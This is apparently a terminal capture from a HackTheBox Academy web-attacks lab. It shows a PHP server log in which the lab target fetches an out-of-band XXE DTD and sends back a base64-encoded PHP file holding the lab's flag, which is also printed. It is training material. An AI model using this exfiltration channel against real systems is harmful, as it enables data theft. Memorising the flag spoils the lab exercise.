 (gitblanc㉿playbook)-[~/HackTheBox/Academy/web_attacks]
$ php -S 0.0.0.0:8090
[Mon Mar 17 22:29:34 2025] PHP 8.2.27 Development Server (http://0.0.0.0:8090) started
[Mon Mar 17 22:35:51 2025] 10.129.200.121:54806 Accepted
[Mon Mar 17 22:35:51 2025] 10.129.200.121:54806 [200]: GET /oob_xxe.dtd
[Mon Mar 17 22:35:51 2025] 10.129.200.121:54806 Closing
[Mon Mar 17 22:35:51 2025] 10.129.200.121:54808 Accepted
[Mon Mar 17 22:35:51 2025]
<?php $flag = "HTB{1_d0n7_n33d_0u7pu7_70_3xf1l7r473_d474}"; ?>
[Mon Mar 17 22:35:51 2025] 10.129.200.121:54808 [200]: GET /?content=PD9waHAgJGZsYWcgP
SAiSFRCezFfZDBuN19uMzNkXzB1N3B1N183MF8zeGYxbDdyNDczX2Q0NzR9IjsgPz4K
[Mon Mar 17 22:35:51 2025] 10.129.200.121:54808 Closing
[Mon Mar 17 22:35:52 2025] 10.129.200.121:54810 Accepted
[Mon Mar 17 22:35:52 2025]
<?php $flag = "HTB{1_d0n7_n33d_0u7pu7_70_3xf1l7r473_d474}"; ?>
[Mon Mar 17 22:35:52 2025] 10.129.200.121:54810 [200]: GET /?content=PD9waHAgJGZsYWcgP
SAiSFRCezFfZDBuN19uMzNkXzB1N3B1N183MF8zeGYxbDdyNDczX2Q0NzR9IjsgPz4K
[Mon Mar 17 22:35:52 2025] 10.129.200.121:54810 Closing